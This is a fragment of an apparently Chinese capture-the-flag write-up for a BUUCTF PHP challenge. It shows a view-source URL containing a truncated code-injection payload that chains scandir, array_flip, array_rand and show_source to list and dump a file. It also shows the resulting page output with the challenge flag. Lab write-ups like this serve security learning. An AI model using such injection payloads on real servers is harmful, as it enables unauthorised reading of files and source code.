 view-source:http://8f669c58-f552-47a6-8745-61215d011f52.node3.buuoj.cn/?exp=print_r(show_source(array_rand(array_flip(scandi
题库 write up 新知识 Safe 编码 信息收集 ctf blog 移动设备上的书签
1 flag在哪里呢？<br><code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />$flag&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">"flag{b911a711-5f22-4129-9fdd-dd2ece484a07}"</span><span
4 <br /></span><span style="color: #0000BB">?&gt;
5 <br /></span>
6 </span>
7 </code>1